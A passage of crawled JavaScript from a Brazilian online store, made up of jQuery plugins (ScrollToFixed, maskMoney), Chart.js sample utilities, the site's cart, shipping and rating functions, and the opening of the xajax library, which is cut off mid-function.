t=$(this).scrollTop(),e=$(".site>.site-cabecalho"),o=$(".site>.site-menu"),n=e.outerHeight();t>n?e.hasClass("fixed")||(e.addClass("fixed"),o.css("margin-top",n+"px"),e.fadeOut(0),e.fadeIn("slow")):(e.removeClass("fixed"),o.css("margin-top","0px"),e.fadeIn(0))}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.scrolltofixed-min.js
body_size: 1046
content:
!function(o){o.isScrollToFixed=function(i){return!!o(i).data("ScrollToFixed")},o.ScrollToFixed=function(i,e){var t=this;t.$el=o(i),t.el=i,t.$el.data("ScrollToFixed",t);var n,l,r,s=!1,d=t.$el,c=0,p=0,x=-1,f=-1,u=null;function a(){var o=t.options.limit;return o?"function"==typeof o?o.apply(d):o:0}function F(){return"fixed"===n}function g(){return"absolute"===n}function T(){return!(F()||g())}function S(){F()||(u.css({display:d.css("display"),width:d.outerWidth(!0),height:d.outerHeight(!0),float:d.css("float")}),cssOptions={position:"fixed",top:-1==t.options.bottom?w():"",bottom:-1==t.options.bottom?"":t.options.bottom,"margin-left":"0px"},t.options.dontSetWidth||(cssOptions.width=d.width()),d.css(cssOptions),d.addClass("scroll-to-fixed-fixed"),t.options.className&&d.addClass(t.options.className),n="fixed")}function b(){var o=a(),i=p;t.options.removeOffsets&&(i=0,o-=c),cssOptions={position:"absolute",top:o-c,left:i,"margin-left":"0px",bottom:""},t.options.dontSetWidth||(cssOptions.width=d.width()),d.css(cssOptions),n="absolute"}function h(){T()||(f=-1,u.css("display","none"),d.css({width:"",position:l,left:"",top:r.top,"margin-left":""}),d.removeClass("scroll-to-fixed-fixed"),t.options.className&&d.removeClass(t.options.className),n=null)}function m(o){o!=f&&(d.css("left",p-o),f=o)}function w(){var o=t.options.marginTop;return o?"function"==typeof o?o.apply(d):o:0}function v(){if(o.isScrollToFixed(d)){var i=s;s||(d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),f=-1,c=d.offset().top,p=d.offset().left,t.options.offsets&&(p+=d.offset().left-d.position().left),-1==x&&(x=p),n=d.css("position"),s=!0,-1!=t.options.bottom&&(d.trigger("preFixed.ScrollToFixed"),S(),d.trigger("fixed.ScrollToFixed")));var e=o(window).scrollLeft(),r=o(window).scrollTop(),u=a();t.options.minWidth&&o(window).width()<t.options.minWidth?T()&&i||(U(),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed")):-1==t.options.bottom?u>0&&r>=u-w()?g()&&i||(U(),d.trigger("preAbsolute.ScrollToFixed"),b(),d.trigger("unfixed.ScrollToFixed")):r>=c-w()?(F()&&i||(U(),d.trigger("preFixed.ScrollToFixed"),S(),f=-1,d.trigger("fixed.ScrollToFixed")),m(e)):T()&&i||(U(),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed")):u>0?r+o(window).height()-d.outerHeight(!0)>=u-(w()||-function(){if(!t.options.bottom)return 0;return t.options.bottom}())?F()&&(U(),d.trigger("preUnfixed.ScrollToFixed"),"absolute"===l?b():h(),d.trigger("unfixed.ScrollToFixed")):(F()||(U(),d.trigger("preFixed.ScrollToFixed"),S()),m(e),d.trigger("fixed.ScrollToFixed")):m(e)}}function U(){var o=d.css("position");"absolute"==o?d.trigger("postAbsolute.ScrollToFixed"):"fixed"==o?d.trigger("postFixed.ScrollToFixed"):d.trigger("postUnfixed.ScrollToFixed")}var O=function(o){d.is(":visible")&&(s=!1,v())},y=function(o){v()};t.init=function(){t.options=o.extend({},o.ScrollToFixed.defaultOptions,e),t.$el.css("z-index",t.options.zIndex),u=o("<div />"),n=d.css("position"),l=d.css("position"),r=o.extend({},d.offset()),T()&&t.$el.after(u),o(window).bind("resize.ScrollToFixed",O),o(window).bind("scroll.ScrollToFixed",y),t.options.preFixed&&d.bind("preFixed.ScrollToFixed",t.options.preFixed),t.options.postFixed&&d.bind("postFixed.ScrollToFixed",t.options.postFixed),t.options.preUnfixed&&d.bind("preUnfixed.ScrollToFixed",t.options.preUnfixed),t.options.postUnfixed&&d.bind("postUnfixed.ScrollToFixed",t.options.postUnfixed),t.options.preAbsolute&&d.bind("preAbsolute.ScrollToFixed",t.options.preAbsolute),t.options.postAbsolute&&d.bind("postAbsolute.ScrollToFixed",t.options.postAbsolute),t.options.fixed&&d.bind("fixed.ScrollToFixed",t.options.fixed),t.options.unfixed&&d.bind("unfixed.ScrollToFixed",t.options.unfixed),t.options.spacerClass&&u.addClass(t.options.spacerClass),d.bind("resize.ScrollToFixed",(function(){u.height(d.height())})),d.bind("scroll.ScrollToFixed",(function(){d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),v()})),d.bind("detach.ScrollToFixed",(function(i){!function(o){(o=o||window.event).preventDefault&&o.preventDefault(),o.returnValue=!1}(i),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),o(window).unbind("resize.ScrollToFixed",O),o(window).unbind("scroll.ScrollToFixed",y),d.unbind(".ScrollToFixed"),t.$el.removeData("ScrollToFixed")})),O()},t.init()},o.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1e3},o.fn.scrollToFixed=function(i){return this.each((function(){new o.ScrollToFixed(this,i)}))}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.maskMoney.min.js
body_size: 1613
content:
!function(e){e.browser||(e.browser={},e.browser.mozilla=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase()),e.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase()),e.browser.opera=/opera/.test(navigator.userAgent.toLowerCase()),e.browser.msie=/msie/.test(navigator.userAgent.toLowerCase()));var t={destroy:function(){return e(this).unbind(".maskMoney"),e.browser.msie?this.onpaste=null:e.browser.mozilla&&this.removeEventListener("input",blurEvent,!1),this},mask:function(){return this.trigger("mask")},init:function(t){return t=e.extend({symbol:"US$",showSymbol:!1,symbolStay:!1,thousands:",",decimal:".",precision:2,defaultZero:!0,allowZero:!1,allowNegative:!1},t),this.each((function(){var a=e(this),r=!1;function n(){r=!0}function o(){r=!1}function l(l){var u=(l=l||window.event).which||l.charCode||l.keyCode;if(null==u)return!1;if(u<48||u>57)return 45==u?(n(),a.val(function(e){if(t.allowNegative){e.val();return""!=e.val()&&"-"==e.val().charAt(0)?e.val().replace("-",""):"-"+e.val()}return e.val()}(a)),!1):43==u?(n(),a.val(a.val().replace("-","")),!1):13==u||9==u?(r&&(o(),e(this).change()),!0):!(!e.browser.mozilla||37!=u&&39!=u||0!=l.charCode)||(s(l),!0);if(a.val().length>=a.attr("maxlength"))return!1;s(l);var c=String.fromCharCode(u),v=a.get(0),h=g(v),b=h.start,m=h.end;return v.value=v.value.substring(0,b)+c+v.value.substring(m,v.value.length),i(v,b+1),n(),!1}function s(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function i(t,r){var n=a.val().length;a.val(u(t.value));var o=a.val().length;!function(t,a){e(t).each((function(e,t){if(t.setSelectionRange)t.focus(),t.setSelectionRange(a,a);else if(t.createTextRange){var r=t.createTextRange();r.collapse(!0),r.moveEnd("character",a),r.moveStart("character",a),r.select()}}))}(a,r-=n-o)}function u(e){var a=(e=e.replace(t.symbol,"")).length,r="",n="",o="";if(0!=a&&"-"==e.charAt(0)&&(e=e.replace("-",""),t.allowNegative&&(o="-")),0==a){if(!t.defaultZero)return n;n="0.00"}for(var l=0;l<a&&("0"==e.charAt(l)||e.charAt(l)==t.decimal);l++);for(;l<a;l++)-1!="0123456789".indexOf(e.charAt(l))&&(r+=e.charAt(l));var s=parseFloat(r);n=(s=isNaN(s)?0:s/Math.pow(10,t.precision)).toFixed(t.precision),l=0==t.precision?0:1;var i,u=(n=n.split("."))[l].substr(0,t.precision);for(i=(n=n[0]).length;(i-=3)>=1;)n=n.substr(0,i)+t.thousands+n.substr(i);return t.precision>0?v(o+n+t.decimal+u+Array(t.precision+1-u.length).join(0)):v(o+n)}function c(){return(parseFloat("0")/Math.pow(10,t.precision)).toFixed(t.precision).replace(new RegExp("\\.","g"),t.decimal)}function v(e){if(t.showSymbol){var a="";0!=e.length&&"-"==e.charAt(0)&&(e=e.replace("-",""),a="-"),e.substr(0,t.symbol.length)!=t.symbol&&(e=a+t.symbol+e)}return e}function g(e){var t,a,r,n,o,l=0,s=0;return"number"==typeof e.selectionStart&&"number"==typeof e.selectionEnd?(l=e.selectionStart,s=e.selectionEnd):(a=document.selection.createRange())&&a.parentElement()==e&&(n=e.value.length,t=e.value.replace(/\r\n/g,"\n"),(r=e.createTextRange()).moveToBookmark(a.getBookmark()),(o=e.createTextRange()).collapse(!1),r.compareEndPoints("StartToEnd",o)>-1?l=s=n:(l=-r.moveStart("character",-n),l+=t.slice(0,l).split("\n").length-1,r.compareEndPoints("EndToEnd",o)>-1?s=n:(s=-r.moveEnd("character",-n),s+=t.slice(0,s).split("\n").length-1))),{start:l,end:s}}a.attr("readonly")||(a.unbind(".maskMoney"),a.bind("keypress.maskMoney",l),a.bind("keydown.maskMoney",(function(t){var l=(t=t||window.event).which||t.charCode||t.keyCode;if(null==l)return!1;var u=a.get(0),c=g(u),v=c.start,h=c.end;return 8==l?(s(t),v==h?(u.value=u.value.substring(0,v-1)+u.value.substring(h,u.value.length),v-=1):u.value=u.value.substring(0,v)+u.value.substring(h,u.value.length),i(u,v),n(),!1):9==l?(r&&(e(this).change(),o()),!0):46!=l&&63272!=l||(s(t),u.selectionStart==u.selectionEnd?u.value=u.value.substring(0,v)+u.value.substring(h+1,u.value.length):u.value=u.value.substring(0,v)+u.value.substring(h,u.value.length),i(u,v),n(),!1)})),a.bind("blur.maskMoney",(function(r){e.browser.msie&&l(r),""==a.val()||a.val()==v(c())||a.val()==t.symbol?t.allowZero?t.symbolStay?a.val(v(c())):a.val(c()):a.val(""):t.symbolStay?t.symbolStay&&a.val()==t.symbol&&a.val(v(c())):a.val(a.val().replace(t.symbol,""))})),a.bind("focus.maskMoney",(function(e){var r=c();if(a.val()==r?a.val(""):""==a.val()&&t.defaultZero?a.val(v(r)):a.val(v(a.val())),this.createTextRange){var n=this.createTextRange();n.collapse(!1),n.select()}})),a.bind("mask.maskMoney",(function(){var e=a.val();a.val(u(e))})))}))}};e.fn.maskMoney=function(a){return t[a]?t[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?void e.error("Method "+a+" does not exist on jQuery.tooltip"):t.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/Chart/samples/utils.js
body_size: 1312
content:
'use strict';

window.chartColors = {
	red: 'rgb(255, 99, 132)',
	orange: 'rgb(255, 159, 64)',
	yellow: 'rgb(255, 205, 86)',
	green: 'rgb(75, 192, 192)',
	blue: 'rgb(54, 162, 235)',
	purple: 'rgb(153, 102, 255)',
	grey: 'rgb(201, 203, 207)'
};

(function(global) {
	var MONTHS = [
		'Janeiro',
		'Fevereiro',
		'Março',
		'Abril',
		'Maio',
		'Junho',
		'Julho',
		'Agosto',
		'Setembro',
		'Outubro',
		'Novembro',
		'Dezembro'
	];

	var MONTHSMEDIO = [
		'Jan',
		'Fev',
		'Mar',
		'Abr',
		'Mai',
		'Jun',
		'Jul',
		'Ago',
		'Set',
		'Out',
		'Nov',
		'Dez'
	];

	var MONTHSPEQUENO = [
		'J',
		'F',
		'M',
		'A',
		'M',
		'J',
		'J',
		'A',
		'S',
		'O',
		'N',
		'D'
	];

	var COLORS = [
		'#4dc9f6',
		'#f67019',
		'#f53794',
		'#537bc4',
		'#acc236',
		'#166a8f',
		'#00a950',
		'#58595b',
		'#8549ba'
	];

	var Samples = global.Samples || (global.Samples = {});
	var Color = global.Color;

	Samples.utils = {
		// Adapted from http://indiegamr.com/generate-repeatable-random-numbers-in-js/
		srand: function(seed) {
			this._seed = seed;
		},

		rand: function(min, max) {
			var seed = this._seed;
			min = min === undefined ? 0 : min;
			max = max === undefined ? 1 : max;
			this._seed = (seed * 9301 + 49297) % 233280;
			return min + (this._seed / 233280) * (max - min);
		},

		numbers: function(config) {
			var cfg = config || {};
			var min = cfg.min || 0;
			var max = cfg.max || 1;
			var from = cfg.from || [];
			var count = cfg.count || 8;
			var decimals = cfg.decimals || 8;
			var continuity = cfg.continuity || 1;
			var dfactor = Math.pow(10, decimals) || 0;
			var data = [];
			var i, value;

			for (i = 0; i < count; ++i) {
				value = (from[i] || 0) + this.rand(min, max);
				if (this.rand() <= continuity) {
					data.push(Math.round(dfactor * value) / dfactor);
				} else {
					data.push(null);
				}
			}

			return data;
		},

		labels: function(config) {
			var cfg = config || {};
			var min = cfg.min || 0;
			var max = cfg.max || 100;
			var count = cfg.count || 8;
			var step = (max - min) / count;
			var decimals = cfg.decimals || 8;
			var dfactor = Math.pow(10, decimals) || 0;
			var prefix = cfg.prefix || '';
			var values = [];
			var i;

			for (i = min; i < max; i += step) {
				values.push(prefix + Math.round(dfactor * i) / dfactor);
			}

			return values;
		},

		months: function(config) {
			var cfg = config || {};
			var count = cfg.count || 12;
			var section = cfg.section;
			var values = [];
			var i, value;
			for (i = 0; i < count; ++i) {
				value = MONTHS[Math.ceil(i) % 12];
				values.push(value.substring(0, section));
			}
			return values;
		},

		months_pequeno: function(config) {
			var cfg = config || {};
			var count = cfg.count || 12;
			var section = cfg.section;
			var values = [];
			var i, value;
			for (i = 0; i < count; ++i) {
				value = MONTHSPEQUENO[Math.ceil(i) % 12];
				values.push(value.substring(0, section));
			}
			return values;
		},

		months_medio: function(config) {
			var cfg = config || {};
			var count = cfg.count || 12;
			var section = cfg.section;
			var values = [];
			var i, value;
			for (i = 0; i < count; ++i) {
				value = MONTHSMEDIO[Math.ceil(i) % 12];
				values.push(value.substring(0, section));
			}
			return values;
		},

		color: function(index) {
			return COLORS[index % COLORS.length];
		},

		transparentize: function(color, opacity) {
			var alpha = opacity === undefined ? 0.5 : 1 - opacity;
			return Color(color).alpha(alpha).rgbString();
		}
	};

	// DEPRECATED
	window.randomScalingFactor = function() {
		return Math.round(Samples.utils.rand(-100, 100));
	};
	window.randomScalingFactorPositive = function() {
		return Math.round(Samples.utils.rand(0, 100));
	};

	// INITIALIZATION

	Samples.utils.srand(Date.now());

	// Google Analytics
	/* eslint-disable */
	// if (document.location.hostname.match(/^(www\.)?chartjs\.org$/)) {
	// 	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	// 	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	// 	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	// 	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	// 	ga('create', 'UA-28909194-3', 'auto');
	// 	ga('send', 'pageview');
	// }
	/* eslint-enable */

}(this));


--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-min.js
body_size: 3217
content:
var url_base=document.currentScript.getAttribute("url_base"),url_total=document.currentScript.getAttribute("url_total"),url_local=document.currentScript.getAttribute("url_local");$((function(){new Swiper(".produtobox .carrocel > div",{effect:"slide",slidesPerView:1,spaceBetween:0,slidesPerGroup:1,autoplay:!1,delay:0,pagination:{el:".produtobox .carrocel > div > .swiper-pagination",clickable:!0}});function o(o,i){var e=o.find("input[name=nota]").val();""==e&&(e=null);var a=null!=i?i:e;o.children(".avaliacao").children("div").removeClass("star-on"),o.children(".avaliacao").children("div").addClass("star-off");var t=null,n=!!o.hasClass("tipo_nota");if(a){if(n)switch(parseInt(a)){case 1:t="1.0 / 5.0";break;case 2:t="2.0 / 5.0";break;case 3:t="3.0 / 5.0";break;case 4:t="4.0 / 5.0";break;case 5:t="5.0 / 5.0";break}else switch(parseInt(a)){case 1:t="Péssimo";break;case 2:t="Ruim";break;case 3:t="Médio";break;case 4:t="Bom";break;case 5:t="Ótimo";break}for(let i=1;i<=5;i++)i<=a&&(o.children(".avaliacao").children("div:nth-child("+i+")").removeClass("star-off"),o.children(".avaliacao").children("div:nth-child("+i+")").addClass("star-on"))}o.children(".descricao").html(t)}$(".produtobox .carrocel > div").each((function(o,i){var e=i.swiper;$(this).hover((function(){e.slideNext(200)}),(function(){e.slidePrev(200)}))})),$.fn.limpaCampo=function(o){var i=$(this);setTimeout((function(){i.slideUp("fast",(function(){i.html(""),i.slideDown(0)}))}),o)},$(document).on("click",".scrollView",(function(){var o=$(this).attr("scrollView");$("html, body").animate({scrollTop:$(o).offset().top-120},500)})),$(document).on("click",".filtro-box button.search",(function(){$(this);var o=[];$(".filtro-box").find("input[type=checkbox]").each((function(i){var e=$(this).attr("name"),a=$(this).val();i=!1;if($(this).is(":checked"))if(o.map((function(o,a){o.nome==e&&(i=a)})),!1!==i)o[i].valor.push(a);else{var t={nome:e,valor:[a]};o.push(t)}}));var i=$(".filtro-box").find("input[name=valor_min]").val();if(i){var e={nome:"valor_min",valor:[i.replace(/[^\d]+/g,"")]};o.push(e)}var a=$(".filtro-box").find("input[name=valor_max]").val();if(a){e={nome:"valor_max",valor:[a.replace(/[^\d]+/g,"")]};o.push(e)}var t,n="";location.search.slice(1).split("&").forEach((function(o){var i=o.split("="),e=i[0],a=i[1];"q"==e&&(t=a)})),t&&(n+="q="+t),o.map((function(o,i){""!=n&&(n+="&"),n+=o.nome+"=",n+=o.valor.join("+")})),url_location=url_local+"?"+n,window.location=url_location})),$(".compartilhar").click((function(){$(this);var o=$(this).data("url"),i=$(this).data("social");if(o||(o=url_total),"facebook"==i)FB.ui({method:"feed",link:o,caption:url_base},(function(o){}));else if("twitter"==i){var e="https://twitter.com/intent/tweet?text=Acesse:+"+o;window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600")}else if("whatsapp"==i){var a="https://api.whatsapp.com/send?l=pt_br&text="+o;window.open(a)}})),$(document).on("click",".politica-cookie .fechar",(function(){$(this).closest(".politica-cookie").hide("slow"),xajax_avisocookie()})),$(".logout").click((function(){$(this).html("<i class='icofont-spinner'></i><span>Saindo...</span>"),xajax_logout(url_total)})),$(".listacategorias-slide .comfilho-off>div,.listacategorias-slide .comfilho-on>div").click((function(){var o=$(this),i=$(this).closest("li").children("ul"),e=$(this).children("i");$(i).toggle("slow",(function(){i.is(":visible")?(o.removeClass("comfilho-on"),o.addClass("comfilho-off"),e.removeClass("icofont-rounded-down"),e.addClass("icofont-rounded-up")):(o.removeClass("comfilho-off"),o.addClass("comfilho-on"),e.removeClass("icofont-rounded-up"),e.addClass("icofont-rounded-down"))}))})),$(".filtro-box .filtro-search").keyup((function(){var o=$(this),i=o.val().toUpperCase();o.closest(".filtro-filtro").closest(".filtro-conteudo").children(".filtro-dados").children("ul").find("li").each((function(o){var e,a=(e=$(this).children("div").length>0?$(this).children("div"):$(this).children("a").children("div")).find("span").html(),t=!1;e.find("input[type=checkbox]").length>0&&(t=e.find("input[type=checkbox]")),t&&t.is(":checked")||a.toUpperCase().indexOf(i)>-1?e.show():e.hide()}))})),$(document).on("click",".filtro-box .filtro-titulo",(function(){$(this);var o=$(this).closest(".filtro-box").children(".filtro-conteudo"),i=$(this).find("i");$(o).toggle("fast",(function(){o.is(":visible")?(i.removeClass("icofont-plus"),i.addClass("icofont-minus")):(i.removeClass("icofont-minus"),i.addClass("icofont-plus"))}))})),$(document).on("click",".editar-produto",(function(o){$(this).unbind("click"),o.preventDefault();var i=$(this).attr("data-produto_id"),e=url_base+"/admin/produtos";e+="?busca=cod:"+i,e+="&editar="+i,window.open(e,"_blank")})),$(document).on("click",".editar-grupo",(function(o){$(this).unbind("click"),o.preventDefault();var i=$(this).attr("data-grupo_id"),e=url_base+"/admin/grupos";e+="?busca=cod:"+i,e+="&editar="+i,window.open(e,"_blank")})),$(document).on("change",".carrinho .carrinho-item .box-qtde input[name=qtde]",(function(){var o=$(this).closest(".carrinho-item"),i=o.attr("produto_id"),e=o.find(".preco-de"),a=o.find(".preco-por"),t=o.find(".item-preco-total div"),n=$(this).val();n<1&&(n=1),o.css("background-color","aquamarine"),e.html(""),a.html("<i class='icofont-spinner'></i>"),t.html("<i class='icofont-spinner'></i>"),xajax_addCarrinhoQtde(i,n)})),$(".carrinho .carrinho-item .box-qtde i").unbind("click"),$(".carrinho .carrinho-item .box-qtde i").click((function(o){var i=$(this),e=$(this).closest(".box-qtde").find("input[name=qtde]"),a=e.closest(".carrinho-item"),t=a.attr("produto_id"),n=a.find(".preco-de"),r=a.find(".preco-por"),c=a.find(".item-preco-total div"),d=e.val();i.hasClass("icofont-plus-circle")?d++:d--,d<1&&(d=1),e.val(d),a.css("background-color","aquamarine"),n.html(""),r.html("<i class='icofont-spinner'></i>"),c.html("<i class='icofont-spinner'></i>"),xajax_addCarrinhoQtde(t,d)})),$(".carrinho .carrinho-item .box-remover div").unbind("click"),$(".carrinho .carrinho-item .box-remover div").click((function(o){$(this);var i=$(this).closest(".carrinho-item"),e=i.attr("produto_id");i.css("grid-template-columns","1fr"),i.css("justify-items","center"),i.css("background-color","orange"),i.css("color","#FFF"),i.html("<i class='icofont-spinner'></i><span>Removendo...</span>"),xajax_removeCarrinho(e)})),$.fn.box_slide=function(o){$(this).find(".box-slide-botao").click((function(o){$(this);var i=$(this).closest(".box-slide"),e=$(this).closest(".box-slide").find(".box-slide-conteudo");e.toggle("slow",(function(){e.is(":visible")?i.addClass("on"):i.removeClass("on")}))}))},$(".box-slide").box_slide(),$.fn.click_frete_carrinho=function(o){$("form[name=formFrete] input[type=radio][name=envio_id]").change((function(o){$(this);var i=$("form[name=formFrete] input[name=valor_total]").val(),e=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("tipo"),a=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("transportadora_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("nome")),t=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("modalidade_cod"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("valor")),n=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo_min"),r=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo_max"),c=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_id"),$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_descricao")),d=(Number(i)+Number(t)).toFixed(2),s="function"==typeof formatavalor?"R$ "+formatavalor(d):"R$ "+d,l="Grátis";t>0&&(l="function"==typeof formatavalor?"R$ "+formatavalor(Number(t).toFixed(2)):"R$ "+Number(t).toFixed(2));var m=a;""!=c&&(m=c);var f="";n&&r&&n!=r?f="de "+n+" a "+r+" dias úteis":r?f="em até "+r+" dias úteis":n&&(f="em até "+n+" dias úteis");var h="<div>";h+="<div>Frete:</div>",h+="<div>"+m+"</div>",h+="</div>",h+="<div>",h+="<div>"+l+"</div>",h+="<div>"+f+"</div>",h+="</div>",$(".carrinho-resumo-frete").html(h);var u="<div>";u+="<div><b>Valor Total:</b></div>",u+="</div>",u+="<div>",u+="<div><b>"+s+"</b></div>",u+="</div>",$(".carrinho-resumo-valor-total").html(u),$("#msgformEnvio").html("");var v=$("#box-escolha-loja");"loja"==e?v.is(":visible")||v.slideDown():v.is(":visible")&&v.slideUp()}))},$("#grava_pedido").unbind("click"),$("#grava_pedido").click((function(o){$(this),$("form[name=formFrete] input[name=valor_total]").val();var i=$("form[name=formFrete] input[type=radio][name=envio_id]").length,e=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").length;if(0==i)$("#msgformEnvio").html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>Por favor, aguarde um momento!<br>Estamos calculando o valor do envio.</span></div>");else if(0==e)$("#msgformEnvio").html("<div class='erro'><i class='icofont-exclamation-tringle'></i><span>Por favor, selecione uma forma de envio!</span></div>"),$("#lista-frete .lista-frete-check").alertbox();else{var a=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("tipo"),t=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_id"),n=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("transportadora_id"),r=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_log_id"),c=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("envio_log_calculo_id"),d=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("modalidade_cod"),s=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("valor"),l=$("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("prazo"),m=($("form[name=formFrete] input[type=radio][name=envio_id]:checked").data("desconto_id"),{tipo:a,envio_id:t,transportadora_id:n,envio_log_id:r,envio_log_calculo_id:c,modalidade_cod:d,valor:s,prazo:l,endereco_id:$("form[name=formFrete] input[type=radio][name=endereco_id]:checked").val()});json=JSON.stringify(m),$("#msgformEnvio").html(""),$("#grava_pedido").html("<i class='icofont-spinner'></i><span>Gravando...</span>"),xajax_gravaPedido(json)}})),$(".bloco.mini .cabecalho").click((function(){$(this);var o=$(this).closest(".bloco").children(".conteudo"),i=$(this).closest(".bloco").children(".rodape"),e=$(this).children("i");$(o).toggle("slow",(function(){o.is(":visible")?(e.removeClass("icofont-rounded-down"),e.addClass("icofont-rounded-up"),i.slideDown()):(e.removeClass("icofont-rounded-up"),e.addClass("icofont-rounded-down"),i.slideUp())}))})),$(".carrinho-resumo").scrollToFixed({marginTop:80,limit:function(){return $(".carrinho").height()-30},minWidth:700,zIndex:1}),$(".bloco-pagamento > .cabecalho").click((function(){$(this);var o=$(this).closest(".bloco-pagamento"),i=$(this).closest(".bloco-pagamento").children(".conteudo"),e=$(this).closest(".bloco-pagamento").children(".rodape"),a=o.index();$(".bloco-pagamento").each((function(o){if(o!=a){var i=$(this).children(".conteudo"),e=$(this).children(".rodape");i.is(":visible")&&($(this).removeClass("aberto"),i.slideUp(),e.slideUp())}})),i.is(":visible")?(e.slideUp(),i.slideUp("fast",(function(){o.removeClass("aberto")}))):(o.addClass("aberto"),i.slideDown("fast",(function(){})))})),$(".bloco-pagamento.aberto-inicio").each((function(){$(this).children(".cabecalho").click()})),$(".quadro-pagamento > .cabecalho > div").click((function(){var o=$(this),i=$(this).index();o.hasClass("ativo")||($(this).closest(".quadro-pagamento").children(".cabecalho").children("div").each((function(){$(this).removeClass("ativo")})),$(this).closest(".quadro-pagamento").children(".conteudo").children("div").each((function(){$(this).removeClass("ativo")}))),o.addClass("ativo"),$(this).closest(".quadro-pagamento").children(".conteudo").children("div").each((function(){$(this).index()==i&&$(this).addClass("ativo")}))})),$(document).on("mouseover",".avalie > .avaliacao > div",(function(){var i=$(this).closest(".avalie"),e=$(this).index();o(i,++e)})),$(document).on("mouseout",".avalie > .avaliacao > div",(function(){o($(this).closest(".avalie"))})),$(document).on("click",".avalie > .avaliacao > div",(function(){var i=$(this).closest(".avalie"),e=$(this).index();e++,i.find("input[name=nota]").val(e),o(i,e)}))}));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.atacarejonet.com.br//quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica?xajaxjs=xajaxjs
body_size: 2301
content:
function Xajax(){this.workId='xajaxWork'+new Date().getTime();this.depth=0;this.getRequestObject=function(){var req;try{req=new ActiveXObject("Msxml2.XMLHTTP");}
catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}
catch(e2){req=null;}
}
if(!req&&typeof XMLHttpRequest!="undefined")
req=new XMLHttpRequest();return req;}
this.$=function(sId){return document.getElementById(sId);}
this.getFormValues=function(frm){var objForm;if(typeof(frm)=="string")
objForm=this.$(frm);else
objForm=frm;var sXml="<xjxquery><q>";if(objForm&&objForm.tagName=='FORM'){var formElements=objForm.elements;for(var i=0;i < formElements.length;i++){if((formElements[i].type=='radio'||formElements[i].type=='checkbox')&&formElements[i].checked==false)
continue;var name=formElements[i].name;if(name){if(sXml!='<xjxquery><q>')
sXml+='&';sXml+=name+"="+encodeURIComponent(formElements[i].value);}
}
}
sXml+="</q></xjxquery>";return sXml;}
this.objectToXML=function(obj){var sXml="<xjxobj>";for(i in obj){try{if(i=='constructor')
continue;if(obj[i]&&typeof(obj[i])=='function')
continue;var key=i;var value=obj[i];if(value&&typeof(value)=="object"&&
(value.constructor==Array
)&&this.depth <=50){this.depth++;value=this.objectToXML(value);this.depth--;}
sXml+="<e><k>"+key+"</k><v>"+value+"</v></e>";}
catch(e){}
}
sXml+="</xjxobj>";return sXml;}
this.call=function(sFunction,aArgs,sRequestType){var i,r,postData;if(document.body)
document.body.style.cursor='wait';var xajaxRequestType=sRequestType;var uri=xajaxRequestUri;var value;switch(xajaxRequestType){case 0:{var uriGet=uri.indexOf("?")==-1?"?xajax="+encodeURIComponent(sFunction):"&xajax="+encodeURIComponent(sFunction);for(i=0;i<aArgs.length;i++){value=aArgs[i];if(typeof(value)=="object")
value=this.objectToXML(value);uriGet+="&xajaxargs[]="+encodeURIComponent(value);}
uriGet+="&xajaxr="+new Date().getTime();uri+=uriGet;postData=null;}break;case 1:{postData="xajax="+encodeURIComponent(sFunction);postData+="&xajaxr="+new Date().getTime();for(i=0;i <aArgs.length;i++){value=aArgs[i];if(typeof(value)=="object")
value=this.objectToXML(value);postData=postData+"&xajaxargs[]="+encodeURIComponent(value);}
}break;default:
alert("Illegal request type: "+xajaxRequestType);return false;break;}
